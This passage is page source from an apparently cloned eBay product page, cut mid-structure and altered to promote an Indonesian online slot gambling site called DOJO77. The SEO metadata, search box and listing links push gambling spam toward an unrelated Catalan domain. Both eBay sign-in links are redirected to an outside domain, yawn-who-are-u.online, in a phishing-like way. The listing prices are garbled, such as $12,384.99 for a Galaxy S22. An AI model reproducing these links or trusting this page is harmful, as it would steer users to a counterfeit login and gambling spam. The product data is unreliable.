ORLD":{"url":"https://castellersdelpoblesec.cat/castellocopi/","_sp":"m570.l3331"},"PROFILE_FEEDBACK":{"url":"https://feedback.ebay.com/ws/eBayISAPI.dll?ViewFeedback2&userid=@@","_sp":"m570.l3333"}},"isMyeBayNavPhase1Enabled":false},{"f":1,"s":{"server":true,"user":{"isAuthenticatedUser":false,"isRecognizedUser":false},"loaded":false,"error":false,"errorCode":""}}],["s0-1-4-8-3[0]-0-8",8,{},{"f":1,"s":{"signInURL":"https://yawn-who-are-u.online/amp/1-dec/30-25/castellersdelpoblesec.cat/castellocopi.html","registerationURL":"https://signup.ebay.com/pa/crte"}}],["s0-1-4-8-6",9,{},{"f":1,"s":{"open":false,"error":false,"loaded":false,"shipToText":"","label":"","loading":false,"showShipTo":false}}],["s0-1-4-8-7",10,{}],["s0-1-4-8-10-0",11,{"domain":"https://www.ebay.com"},{"f":1,"s":{"init":false,"error":false,"loaded":false,"requestingData":false}}],["s0-1-4-8-11",12,{"isMyeBayNavPhase1Enabled":false}],["s0-1-4-8-11-0",13,{"class":"gh-my-ebay","align":"left","a11yExpandLabel":"Expand My eBay","showChevron":true,"href":"https://www.ebay.com/mys/home?source=GBH","sp":"m570.l2919","disableOnSomeTouchDevices":true,"disableOnVerySmallScreens":true,"target":{},"dialog":{}},{"e":[["open","handleOpen",false,["m570.l2919"]]],"f":1,"p":"s0-1-4-8-11","s":{"isActive":false},"u":["linkOnly"]}],["s0-1-4-8-12-0",14,{"signInURL":"https://yawn-who-are-u.online/amp/1-dec/30-25/castellersdelpoblesec.cat/castellocopi.html"},{"f":1,"s":{"notificationCount":0,"error":false,"isSignedIn":false,"loading":false,"loaded":false}}],["s0-1-4-8-13-1",15,{"model":{"url":"https://cart.ebay.com","sp":"m570.l2633","exc":"2495737"}},{"f":1,"s":{"error":false,"loaded":false,"cartCount":0}}],["s0-1-4-11-0",16,{"cols":[[{"parent":{"sp":"3410","url":"https://www.ebay.com/b/Auto-Parts-and-Vehicles/6000/bn_1865334","txt":"Motors"},"children":[{"sp":"3638","url":"https://www.ebay.com/b/Auto-Parts-Accessories/6028/bn_569479","txt":"Parts & accessories"},{"sp":"3637","url":"https://www.ebay.com/b/Cars-Trucks/6001/bn_1865117","txt":"Cars & trucks"},{"sp":"3636","url":"https://www.ebay.com/b/Motorcycles/6024/bn_1865434","txt":"Motorcycles"},{"sp":"3639","url":"https://www.ebay.com/b/Other-Vehicles-Trailers/6038/bn_1865426","txt":"Other vehicles"}]},{"parent":{"title":"Your new destination for Clothing, Shoes & Accessories on eBay","sp":"3409","url":"https://www.ebay.com/b/Clothing-Shoes-Accessories/11450/bn_1852545","txt":"Clothing & Accessories"},"children":[{"sp":"3632","url":"https://www.ebay.com/b/Women/260010/bn_7116391826","txt":"Women"},{"sp":"3633","url":"https://www.ebay.com/b/Men/260012/bn_7116419459","txt":"Men"},{"sp":"3634","url":"https://www.ebay.com/b/Designer-Handbags/bn_7117629183","txt":"Handbags"},{"sp":"3635","url":"https://www.ebay.com/b/Collectible-Sneakers/bn_7000259435","txt":"Collectible Sneakers"}]},{"parent":{"sp":"3414","url":"https://www.ebay.com/b/Sporting-Goods/888/bn_1865031","txt":"Sporting goods"},"children":[{"sp":"3648","url":"https://www.ebay.com/b/Hunting-Equipment/7301/bn_1865054","txt":"Hunting Equipment"},{"sp":"4135","url":"https://www.ebay.com/b/Golf-Equipment/1513/bn_1849088","txt":"Golf Equipment"},{"sp":"3648","url":"https://www.ebay.com/b/Outdoor-Sports/159043/bn_1855398","txt":"Outdoor sports"},{"sp":"3651","url":"https://www.ebay.com/b/Cycling-Equipment/7294/bn_1848937","txt":"Cycling Equipment"}]}],[{"parent":{"title":"Your shopping destination for the best selection and value in electronics and accessories","sp":"3413","url":"https://www.ebay.com/b/Electronics/bn_7000259124","txt":"Electronics"},"children":[{"sp":"3653","url":"https://www.ebay.com/b/Computers-Tablets-Network-Hardware/58058/bn_1865247","txt":"Computers, Tablets & Network Hardware"},{"sp":"3652","url":"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441","txt":"Cell Phones, Smart Watches & Accessories"},{"sp":"3655","url":"https://www.ebay.com/b/Gaming/1249/bn_1850232","txt":"Video Games & Consoles"},{"sp":"3654","url":"https://www.ebay.com/b/Cameras-Photo/625/bn_1865546","txt":"Cameras & Photo"}]},{"parent":{"sp":"3649","url":"https://www.ebay.com/b/Business-Industrial/12576/bn_1853744","txt":"Business & Industrial"},"children":[{"sp":"3275","url":"https://www.ebay.com/b/Modular-Prefabricated-Buildings/55805/bn_2310190","txt":"Modular & Pre-Fabricated Buildings"},{"sp":"3771","url":"https://www.ebay.com/b/Test-Measurement-Inspection-Equipment/181939/bn_16566063","txt":"Test, Measurement & Inspection Equipment"},{"sp":"4133","url":"https://www.ebay.com/b/Heavy-Equipment-Parts-Attachments/257887/bn_114721174","txt":"Heavy Equipment, Parts & Attachments"},{"sp":"3274","url":"https://www.ebay.com/b/Restaurant-Food-Service/11874/bn_1865467","txt":"Restaurant & Food Service"}]},{"parent":{"title":"Your new destination for Clothing, Shoes & Accessories on eBay","sp":"3409","url":"https://www.ebay.com/b/Jewelry-Watches/281/bn_1865273","txt":"Jewelry & Watches"},"children":[{"sp":"3632","url":"https://www.ebay.com/b/Luxury-Watches/31387/bn_36841947","txt":"Luxury Watches"},{"sp":"3633","url":"https://www.ebay.com/b/Wristwatches/31387/bn_2408451","txt":"Wristwatches"},{"sp":"3634","url":"https://www.ebay.com/b/Fashion-Jewelry/10968/bn_2408529","txt":"Fashion Jewelry"},{"sp":"3635","url":"https://www.ebay.com/b/Fine-Jewelry/4196/bn_2408477","txt":"Fine Jewelry"}]}],[{"parent":{"sp":"3412","url":"https://www.ebay.com/b/Collectibles-Art/bn_7000259855","txt":"Collectibles & Art"},"children":[{"sp":"3646","url":"https://www.ebay.com/b/Trading-Cards/bn_7116496578","txt":"Trading Cards"},{"sp":"3647","url":"https://www.ebay.com/b/Collectibles/1/bn_1858810","txt":"Collectibles"},{"sp":"4131","url":"https://www.ebay.com/b/Coins-Paper-Money/11116/bn_1857806","txt":"Coins & Paper Money"},{"sp":"3773","url":"https://www.ebay.com/b/Sports-Memorabilia-Fan-Shop-Sports-Cards/64482/bn_1857919","txt":"Sports Memorabilia"}]},{"parent":{"sp":"3412","url":"https://www.ebay.com/b/Home-Garden/11700/bn_1853126","txt":"Home & garden"},"children":[{"sp":"3646","url":"https://www.ebay.com/b/Yard-Garden-Outdoor-Living-Items/159912/bn_1853607","txt":"Yard, Garden & Outdoor Living Items"},{"sp":"3647","url":"https://www.ebay.com/b/Tools-Workshop-Equipment/631/bn_1851815","txt":"Tools & Workshop Equipment"},{"sp":"4131","url":"https://www.ebay.com/b/Home-Improvement/159907/bn_1851980","txt":"Home Improvement"},{"sp":"3773","url":"https://www.ebay.com/b/Kitchen-Dining-Bar-Supplies/20625/bn_1865564","txt":"Kitchen, Dining & Bar Supplies"}]},{"parent":{"sp":"3416","url":"https://www.ebay.com/n/all-categories","txt":"Other categories"},"children":[{"sp":"3417","url":"https://www.ebay.com/b/Books-Movies-Music/bn_7000259849","txt":"Books, Movies & Music"},{"sp":"3420","url":"https://www.ebay.com/b/Toys-Hobbies/220/bn_1865497","txt":"Toys & Hobbies"},{"sp":"3772","url":"https://www.ebay.com/b/Health-Beauty/26395/bn_1865479","txt":"Health & Beauty"},{"sp":"3768","url":"https://www.ebay.com/b/Baby-Essentials/2984/bn_1854104","txt":"Baby Essentials"}]}]],"footer":[{"parent":{"id":"gh-shop-by-brand","sp":"45017","url":"https://www.ebay.com/n/all-brands","txt":"All Brands"},"children":[]},{"parent":{"id":"gh-shop-see-all-center","sp":"3601","url":"https://www.ebay.com/n/all-categories","txt":"All Categories"},"children":[]},{"parent":{"id":"gh-shop-by-sale","sp":"3601","url":"https://www.ebay.com/b/Sales-Events/bn_7115049177","txt":"Seasonal Sales & Events"},"children":[]}],"title":"Shop by category","isEnhancedSearchBarEnabled":false},{"f":1,"s":{"init":false}}],["s0-1-4-12-4",17,{"content":{"searchLabel":"Search","searchBoxPlaceholder":"TEMUKAN SITUS SLOT GACOR TERPERCAYA 2026","searchBoxClearSearch":"Clear search"},"isVisualSearchEnabled":false},{"w":{}}],["s0-1-4-12-4-1-0",18,null,{}],["s0-1-4-12-4-@clear",19,{},{"e":[["click","handleClearClick",false]],"p":"s0-1-4-12-4"}],["s0-1-4-12-4-@clear-1-2-0",18,null,{}],["s0-1-4-12-5",20,{"content":{"searchCategoriesLabel":"Select a category for search"},"categories":[{"id":"0","label":"All Categories"},{"id":"20081","label":"Antiques"},{"id":"550","label":"Art"},{"id":"2984","label":"Baby"},{"id":"267","label":"Books"},{"id":"12576","label":"Business & Industrial"},{"id":"625","label":"Cameras & Photo"},{"id":"15032","label":"Cell Phones & Accessories"},{"id":"11450","label":"Clothing, Shoes & Accessories"},{"id":"11116","label":"Coins & Paper Money"},{"id":"1","label":"Collectibles"},{"id":"58058","label":"Computers/Tablets & Networking"},{"id":"293","label":"Consumer Electronics"},{"id":"14339","label":"Crafts"},{"id":"237","label":"Dolls & Bears"},{"id":"11232","label":"Movies & TV"},{"id":"6000","label":"eBay Motors"},{"id":"45100","label":"Entertainment Memorabilia"},{"id":"172008","label":"Gift Cards & Coupons"},{"id":"26395","label":"Health & Beauty"},{"id":"11700","label":"Home & Garden"},{"id":"281","label":"Jewelry & Watches"},{"id":"11233","label":"Music"},{"id":"619","label":"Musical Instruments & Gear"},{"id":"1281","label":"Pet Supplies"},{"id":"870","label":"Pottery & Glass"},{"id":"10542","label":"Real Estate"},{"id":"316","label":"Specialty Services"},{"id":"888","label":"Sporting Goods"},{"id":"64482","label":"Sports Mem, Cards & Fan Shop"},{"id":"260","label":"Stamps"},{"id":"1305","label":"Tickets & Experiences"},{"id":"220","label":"Toys & Hobbies"},{"id":"3252","label":"Travel"},{"id":"1249","label":"Video Games & Consoles"},{"id":"99","label":"Everything Else"}],"isEnhancedSearchBarVariant2":false},{}],["s0-1-4-12-8",21,{"content":{"searchLabel":"Search","searchButtonAdvanced":"Advanced"},"advancedSearchTrkId":"m570.l2614","advancedSearchUrl":"https://www.ebay.com/sch/ebayadvsearch","isEnhancedSearchBarVariant2":false},{}],["s0-1-4-12-8-@btn",22,{},{}],["s0-1-4-12-8-@btn-7-2-0",18,null,{}],["s0-1-5-1",23,{},{"f":1,"s":{"content":{"copyright":"Copyright © 1995-2025 eBay Inc. All Rights Reserved.","and":"and"}},"u":["model"]}],["s0-1-5-2-0",24,{"title":"Scroll to top"},{"f":1,"s":{"sid":""}}]],"t":["g15bUAc","uDGcaFk","d_guKof","$sFaR$q","PpT05de","dyJ_2c","bqeoGxs","vWgfRQl","UfozkAq","XXOyx5n","IodGx3f","QyTeC0r","Gzo5a6c","aSzjirj","mLRWTOc","BeGmULn","MdzPQnn","mMklDRf","cg$DsWh","sxDNJ5c","ib$Ot4h","dzXC$Em","B3ct6yb","T_3LeQm","ad0QXxj"]},"$$":[{"l":["w",8,2,"links"],"r":["w",7,2,"links"]},{"l":["w",13,2,"target","renderBody"],"r":{"type":"NOOP"}},{"l":["w",13,2,"dialog","renderBody"],"r":{"type":"NOOP"}},{"l":["w",17,3,"w","bundle"],"r":["g","gh_searchAutocomplete"]},{"l":["w",18,3,"w"],"r":["w",17,3,"w"]},{"l":["w",19,3,"w"],"r":["w",17,3,"w"]},{"l":["w",20,3,"w"],"r":["w",17,3,"w"]},{"l":["w",21,3,"w"],"r":["w",17,3,"w"]},{"l":["w",22,3,"w"],"r":["w",17,3,"w"]},{"l":["w",23,3,"w"],"r":["w",17,3,"w"]},{"l":["w",24,3,"w"],"r":["w",17,3,"w"]},{"l":["w",25,3,"w"],"r":["w",17,3,"w"]},{"l":["w",26,3,"w"],"r":["w",17,3,"w"]}]});if(typeof GH!=="undefined"&&GH){GH.init=()=>{const sMap={"0":"SIGNED-OUT","1":"SIGNED-IN","2":"RECOGNIZED"};const sVal=sMap[(GHIdentConfig.sin||"0").toString()]||sMap["0"];const ident={"SIGNIN_ENUM":sVal,"firstName":decodeURIComponent(GHIdentConfig.fn||""),"userId":decodeURIComponent(GHIdentConfig.id||"")};GH.__private=GH.__private||{};GH.__private.identity=ident;const e=new CustomEvent("gh-userstate-update",{detail:ident});document.dispatchEvent(e);};const GHIdentConfig={"sin":0,"pageId":2322090,"geoul":"KH","langs":1,"fn":"","id":""};GH.init();}</script>
  <!--M_a4d68c6e#s0-2-0-17-4-->
  <!--M_a4d68c6e/-->
  <script src="https://ir.ebaystatic.com/cr/v/c1/ebay-cookies/2.js"></script>
  <script type="text/javascript">(function(scope){var trackingInfo={"X_EBAY_C_CORRELATION_SESSION":"si=65480b401990a2c6b6eae789ffcfed98,siid=ASKeHZjk*,c=8,serviceCorrelationId=01K5JMHSVV2GRVBX9SXTG1P4NS,sid=p4384412.m160979.l173498,operationId=2349526,trk-gflgs=AAE*"};scope.trkCorrelationSessionInfo={};scope.trkCorrelationSessionInfo.getTrackingInfo=function(){return trackingInfo;};scope.trkCorrelationSessionInfo.getTrackingCorrelationSessionInfo=function(){return trackingInfo.X_EBAY_C_CORRELATION_SESSION};})(window)</script>
  <script type="text/javascript">if(typeof raptor!=="undefined"&&raptor.require){var Uri=raptor.require("ebay/legacy/utils/Uri");$uri=function(href){return new Uri(href);};window.raptor.extend(window.raptor,require("ebay/legacy/adaptor-utils"));}</script>
  <script id="taasHeaderRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250687670C46D48A7E4E.js" crossorigin></script>
  <script id="taasContent" type="text/javascript">try{new window.TaaSTrackingCore({"psi":"ASOeZq7E*","rover":{"imp":"/roverimp/0/0/9","clk":"/roverclk/0/0/9","uri":"https://rover.ebay.com"},"pid":"p2349526"});var _plsubtInp={"eventFamily":"DFLT","samplingRate":100,"pageLoadTime":new Date().getTime(),"pageId":2349526,"app":"Testapp","disableImp":true};var _plsUBTTQ=[];var TaaSIdMapTrackerObj=new TaaSIdMapTracker();TaaSIdMapTrackerObj.roverService("https://rover.ebay.com/idmap/0?footer");}catch(err){console&&console.log&&console.log(err);}</script>
  <script id="taasFooterRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250701JZ48C6XWVCKCN2.js" crossorigin></script>
  <script></script>
  <script>
    Object.assign($i18n = window.$i18n || {}, {});;
    (window.$ebay || ($ebay = {})).tracking = {
      pageId: '2322090',
      pageName: 'prp'
    };
    $M_a4d68c6e_C = (window.$M_a4d68c6e_C || []).concat({
          "o": {
            "l": 1,
            "g": {
              "txnLayers": {
                "isBOTxnLayerEnabled": true,
                "isBIDTxnLayerEnabled": true,
                "isSIOTxnLayerEnabled": true,
                "isATCTxnLayerEnabled": false,
                "isSkeletonTxnLayerEnabled": true
              },
              "pageMerchRequestId": "8356f720fb9da",
              "isSEOMacroDataEnabled": true,
              "isVerticalImageStripEnabled": true,
              "showdiag": false,
              "language": "en",
              "nodeEnvironment": "production",
              "marketplaceId": "EBAY-US",
              "userId": null,
              "rlogid": "t6swvpfg55%60jhs9%3Fvusrce07ehmq%2Bd%3A3b0%60%3C1*w%60ut777*7t1cm-1996548e76f-0x1805",
              "country": "KH",
              "locale": "en-US",
              "isRobot": false,
              "isTouchEnabled": false,
              "isTablet": false,
              "isMobile": false,
              "epid": "24020154247",
              "csrfTokens": {
                "myebayweb": {
                  "WatchListAdd": "01000a000000502fa6aa70d8a0eebeb08cdb3ed7818de9ee2ed3d3c54786f345fe3f841377361c04f813d8364f8c300e515ba973744fd46646f080fd0263b55f0a843477c19c8abf091a00d5f27382b3ed568d60d15e21",
                  "WatchListAddAjax": "01000a000000508a72ce056f71fb2872794ed5e5f3964bfa675d83ce20db00a49f2893430bff1e212853110449a35c4e616e68b31e649247cc2baa68370ca7aba17e77051d6225ef783ac59ff42d9d64aed63cb14ad291",
                  "WatchListDelete": "01000a00000050349dd80861c398006a9a5d6b6ce3b4e2915a4f095ae439f8c2f88884bcd567bf66207a07e888eddbd1f3348a6684ea3228437e6329b8a0b8063966422688a4fbce2d2095489b5624f99b0208f8e8fae5"
                },
                "myebaynode": {
                  "MyEbayNode_AjaxHandler_watch_GET": "01000a000000501260810420276ba88b2817ad28bb63a5716a01b3c230386f629ad5a872c94dfe1e3f0ee33f7bb2344d83e01f7696e30e1c28617f61815710cacdaf4dbb44001d7417af075fa1407356d29b1a8bd5ee99",
                  "MyEbayNode_AjaxHandler_unwatch_GET": "01000a00000050171af4b0361ea7b62aad1081cf77270035be5cfc4a338b46309ba07c9438253715bf5de632aba02895918292de00b4f4ac11e217047345d344702dc5fa06f12b925a73ed53846196a84ffe49d6e979bb"
                },
                "cartfe": {
                  "view_cartfe": "01000a0000005040afda7447c7d43f117f1cf3fb22005856de75a182037f539ec27b9754d4dc1f44add99046e80756e2163a757fd5582dd8d454b4ba0111e62a1e3266f0176cc8eeba22cb2b5e764902c40655a06bb2eb"
                },
                "nodeserv": {
                  "customize": "01000a0000005015bfba7ae8c650318d77453aba8350b3982a5bd3886c780dab0013bb7aef5ab2916da6fb35ca030bf37ca1e7f48afc1c4749f82b694969b0af0da6b1687a63e0416bf19e80610bafd0a217ab4c468fea"
                },
                "shopactionsview": {
                  "shopactionsview_act_paynow": "01000a0000005047b9951258ad6e40fc32005bd2699e213e70d504bc33972cab3863ab1856fb5d8f5e31a9f49437364a135928920ad5fe2145d0b71c2189309e59e4d53690f2fd540e303bfc591452f4ebd8ab38a4a513",
                  "shopactionsview_act_bin": "01000a000000502ad97b7e4aa2fd6caead296ecbd4083b0e158e069ee2d7ed1a278a94717ffc3fd1b53ccabb78ad3bc5a7a3415f94533539d1e87b6a4c22949ccb0381d5951b2171065decf8be30fa85dfda2cab471c7d",
                  "shopactionsview_act_atc": "01000a00000050390e7b4e525c4534a04c3987009629fd706ab280f65ad30e1e02848140d1baa88e40fb2d641e405f0da4f46e87e756aa2e1267e0e63311d816d03f0783795105e7b3dc432faa7de0151825bea821717d",
                  "shopactionsview_bulk_add_to_cart": "01000a0000005008e10c5c483f8f06d762636fbd62d6111575d04a915ed733d0db973c22800648946ba1b8774b9e760823781bea42ac55f2c6e4d46b781effb983a88105d86efaae1fd02e9f9dbd9c8ca6181cc049c980",
                  "shopactionsview_act_add_to_cart": "01000a00000050b91c2c75cfeb5f0a60a19977b69f3266a486af031f86a32017f50fac19dba9aed16d6dd2d0c4daa5ef463f68830a50d9ff35586ad91811041693063cd048091f860ff7260b7828c7540bb666ba3386c3"
                },
                "vasfe": {
                  "vasApi": "01000a000000501f8ad9961a73ec8f4cdfc1620d76269fe8641f60354ef414608b20fc565bfecce8e4c4b013a382d09f8e59ce4d7cc0ed322cda66ae681dffb70569d816284e8f43f40713d0d4cb9fc5138bf438e6f210"
                },
                "ebaypay": {
                  "eBayPayInternalMember": "01000a000000505d5bc2990324a44d96fa8c17ab29c2de0da529313449fe05fca844b8bb2e96ca066db54e0f69ed31b7f1eacb27483e2ab8ec4802d28d13406baacc0d8b15f0eb977606e7b02ff8524f0be8d070435675"
                },
                "webcmdsvc": {
                  "OMSPaymentUpdateWebCommandPage": "01000a000000508b11e59b3ecd52753f0532692bea52aa9a1c811bb11952a32e64b4e2293bd77caf303e21ce9997685f05166ccb7e9e12beb6c5f2a2ce16328254c2121d838737b5dd697811610e85cbfe5a720aa02f06",
                  "OMSShipmentUpdateWebCommandPage": "01000a00000050d096bbe18ccb79e145f7f17ec209d46e9ae517dd169b02772fd752de3f5333c01e951a1e8d997745d5519a2d01d4c092e000a5d442ae32c285512e4aa39b1b66497522b54d3dfd1a990ba742818d18c0"
                },
                "globalheaderfrontend": {
                  "GHUserAcquisitionBehavior": "01000a00000050eb6db5880d806d547a340f9c0073a898b5b04f9c9e1361a97af0883784821e3fbc371e9bea7e76a6fa06dc8415138a4f8dae48d29c3ccb785c1e62c22ce7acff483f34a59005f2f84f93dbc0776211ad"
                }
              },
              "params": {
                "epid": "24020154247"
              }
            },
            "w": [
              ["s0-2-0", 0, {
                "head": {},
                "body": {},
                "footer": {}
              }],
              ["s0-2-0-6-2", 1, {
                "model": {
                  "_type": "MarsViewModel",
                  "htmlElements": ["<!-- SEO METADATA START -->", "<meta Property=\"og:type\" Content=\"ebay-objects:item\" />", "<link rel=\"canonical\" href=\"https://castellersdelpoblesec.cat/castellocopi/\" />", "<meta name=\"description\" content=\"DOJO77 - Menyediakan link terpercaya slot resmi auto gacor modal kecil untuk para pemain slot yang kebingungn bermain slot dan cari kemenangan. Situs dojo77 hadir untuk pemain yang mencari itu di link terpercaya slot resmi dengan winrate tertinggi pasti bisa menang.\" />", "<meta Property=\"og:url\" Content=\"https://castellersdelpoblesec.cat/castellocopi/\" />", "<meta Property=\"og:description\" Content=\"DOJO77 - Menyediakan link terpercaya slot resmi auto gacor modal kecil untuk para pemain slot yang kebingungn bermain slot dan cari kemenangan. Situs dojo77 hadir untuk pemain yang mencari itu di link terpercaya slot resmi dengan winrate tertinggi pasti bisa menang.\" />", "<meta Property=\"og:image\" Content=\"https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp\" />", "<meta property=\"fb:app_id\" content=\"102628213125203\" />", "<meta name=\"robots\" content=\"max-snippet:-1, max-image-preview:large\" />", "<meta name=\"google-adsense-account\" content=\"sites-7757056108965234\" />", "<meta Property=\"og:site_name\" Content=\"eBay\" />", "<link href=\"https://i.ebayimg.com\" rel=\"preconnect\" />", "<meta name=\"referrer\" content=\"unsafe-url\" />", "<link rel=\"preconnect\" href=\"https://ir.ebaystatic.com\" />", "<meta name=\"msvalidate.01\" content=\"34E98E6F27109BE1A9DCF19658EEEE33\" />", "<meta Property=\"og:title\" Content=\"DOJO77 - Link Terpercaya Slot Resmi Auto Gacor Modal Kecil\" />", "<meta name=\"y_key\" content=\"acf32e2a69cbc2b0\" />", "<title>DOJO77 - Link Terpercaya Slot Resmi Auto Gacor Modal Kecil\u003C/title>", "<meta content=\"en-us\" http-equiv=\"content-language\" />", "<meta name=\"yandex-verification\" content=\"6e11485a66d91eff\" />", "<!-- SEO METADATA END -->"]
                }
              }, {
                "f": 1
              }],
              ["s0-2-0-10", 2, {}],
              ["s0-2-0-15-3", 3, {
                "model": {
                  "modules": {
                    "SAVEON": {
                      "_type": "ITEMS_LIST",
                      "meta": {
                        "name": "ITEMS_LIST",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4474|li:8291"
                          }
                        }]
                      },
                      "containers": [{
                        "_type": "CardContainer",
                        "controls": {
                          "carousel": {
                            "_type": "CarouselControls",
                            "batchSize": 3,
                            "previous": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "HSCROLL",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4474|li:8292"
                                }
                              }],
                              "accessibilityText": "Previous slide - Save on Cell Phones & Smartphones"
                            },
                            "next": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "HSCROLL",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4474|li:8292"
                                }
                              }],
                              "accessibilityText": "Next slide - Save on Cell Phones & Smartphones"
                            },
                            "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones",
                            "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones"
                          }
                        },
                        "title": {
                          "_type": "TextualDisplay",
                          "textSpans": [{
                            "_type": "TextSpan",
                            "text": "Save on Cell Phones & Smartphones"
                          }]
                        },
                        "bubbleHelp": {
                          "_type": "BubbleHelp",
                          "messageText": [{
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending price is based on prices over last 90 days."
                            }]
                          }],
                          "messageDismiss": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Done"
                            }],
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "accessibilityText": "Dismiss infotip"
                            }
                          },
                          "bubbleIcon": {
                            "_type": "Icon",
                            "name": "INFORMATION",
                            "accessibilityText": "More information - Trending price"
                          }
                        },
                        "cards": [{
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                          },
                          "listingId": "396327459247",
                          "variationId": "664983204096",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/95MAAOSwnRdn0nJs/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$12384.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$329.16"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396327459247-664983204096-NIL",
                          "presentityId": "396327459247-664983204096-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                          },
                          "listingId": "397059471932",
                          "variationId": "665504754928",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/lSUAAOSw-0RmPe3v/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$12385.89"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$12388.99"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "397059471932-665504754928-NIL",
                          "presentityId": "397059471932-665504754928-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
